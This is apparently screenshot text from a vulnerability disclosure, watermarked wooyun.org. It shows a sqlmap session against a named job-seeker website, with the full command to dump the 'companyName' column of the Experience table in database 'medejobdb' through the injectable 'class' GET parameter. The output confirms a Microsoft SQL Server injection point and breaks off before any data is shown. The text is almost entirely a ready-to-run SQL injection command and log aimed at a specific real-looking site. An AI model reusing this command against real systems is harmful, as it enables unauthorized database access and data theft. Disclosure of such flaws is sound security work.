 管理员: sqlmap - sqlmap.py -u "http://js.medejob.com/jobseeker/stage/FAQ_Question.aspx?class=1" --dump -C "com...
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Python27\sqlmap>sqlmap.py -u "http://js.medejob.com/jobseeker/stage/FAQ_Quest
ion.aspx?class=1" --dump -C "companyName" -T Experience -D "medejobdb"
{1.0-dev-nongit-20150903}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:50:01
[11:50:01] [INFO] resuming back-end DBMS 'microsoft sql server'
[11:50:01] [INFO] testing connection to the target URL
[11:50:03] [INFO] heuristics detected web page charset 'ISO-8859-2'
[11:50:05] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: class (GET)
www.wooyun.org